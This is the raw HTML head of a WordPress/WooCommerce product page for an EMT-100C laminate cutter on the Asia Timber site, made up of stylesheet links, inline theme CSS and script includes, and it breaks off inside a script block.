

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/product/emt-100c-laminate-cutter/
body_size: 21301
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>EMT-100C LAMINATE CUTTER &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; EMT-100C LAMINATE CUTTER Comments Feed" href="https://asiatimber.com.my/product/emt-100c-laminate-cutter/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"be9cde77c4"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
